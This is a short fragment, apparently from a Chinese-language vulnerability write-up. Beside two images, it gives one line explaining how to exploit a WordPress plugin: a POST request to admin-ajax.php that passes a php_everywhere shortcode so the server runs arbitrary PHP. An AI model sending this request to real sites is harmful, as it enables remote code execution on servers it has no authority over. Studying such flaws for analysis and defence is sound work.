 利用方式其实已经给出来了,通过请求 admin-ajax.php,POST 传递参数action=parse-media-shortcode&shortcode=[php_everywhere]<arbitrary PHP>[/php_everywhere]